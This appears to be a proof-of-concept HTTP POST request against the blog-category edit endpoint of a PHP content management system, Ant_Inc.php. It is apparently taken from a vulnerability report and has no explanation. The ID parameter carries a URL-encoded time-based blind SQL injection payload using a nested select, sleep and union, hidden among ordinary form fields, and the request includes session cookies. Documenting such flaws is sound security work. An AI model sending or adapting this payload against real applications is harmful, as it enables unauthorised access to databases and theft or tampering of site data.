 POST /a3IedH_AkC/Ant_Inc.php?action=Edit&lgid=1&sort=blogcat HTTP/1.1
Host: 127.0.0.4
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Content-Length: 241
Accept: */*
Accept-Language: zh-CN,zh;q=0.9
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: PHPSESSID=vg8ab8i6aa75fb49nd8eveeot0; __atuvc=1%7C30%2C3%7C31
Origin: http://127.0.0.4
Referer: http://127.0.0.4/a3IedH_AkC/Ant_BlogCat.php?aed=e&sortID=3&lgid=1
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Sec-Ch-Ua-Mobile: ?0
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Requested-With: XMLHttpRequest
Accept-Encoding: gzip
ID=%28select%2Afrom%28select%2Bsleep%280%29union%2F%2A%2A%2Fselect%2B1%29a
%29&b_des=Smart+Watch&b_key=Smart+Watch&b_name=Smart
+Watch&b_open=1&b_paixu=104&b_sortdes=Smart+Watch&b_title=Smart
+Watch&b_tj=1&b_url=Smart-Watch&contents=Smart+Watch